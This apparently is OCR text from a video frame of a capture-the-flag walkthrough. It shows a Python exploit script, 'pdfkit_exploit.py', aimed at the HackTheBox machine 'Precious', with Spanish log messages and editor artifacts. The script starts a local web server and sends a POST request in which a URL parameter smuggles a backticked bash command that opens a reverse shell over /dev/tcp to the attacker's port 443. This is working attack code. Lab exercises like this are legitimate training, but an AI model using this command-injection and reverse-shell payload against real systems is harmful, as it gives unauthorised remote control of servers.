 192.168.1.42
10.10.14.29
Precious - 10.10.11.189
10 import multiprocessing
11 from pwn import log, listen
12
13 class Exploit:
14
15 def def_handler(sig, frame):
16 sys.exit(1)
17
18 signal.signal(signal.SIGINT, def_handler)
19
20 main_url = "http://precious.htb"
21 http_server = subprocess.Popen(["python3", "-m", "http.server", "80"], stdout=subprocess.DEVNULL, stderr=subprocess.DEVNULL)
22 lport = 443
23
24 def cleanup():
25
26 if http_server.poll() is None:
27 http_server.kill()
28
29 atexit.register(cleanup)
30
31 def makeRequest():
32
33 post_data = {
34 'url': 'http://10.10.14.29/?name=%20`bash -c "bash -i >& /dev/tcp/10.10.14.29/443 0>&1"`'
35 }
36
37 r = requests.post(main_url, data=post_data)
38
39 def main():
40
41 p1 = log.progress("Servicios")
42 p1.status("Iniciando servicio HTTP sobre el puerto 80")
43
44 time.sleep(2)
45
46 if http_server.poll() is None:
47 p1.success("Servicio HTTP iniciado exitosamente")
48 else:
49 p1.error("Ha habido algún problema a la hora de desplegar el servicio HTTP")
50 cleanup()
51 sys.exit(1)
NORMAL pdfkit_exploit.py
23 lines >ed 1 time
VPN Scanning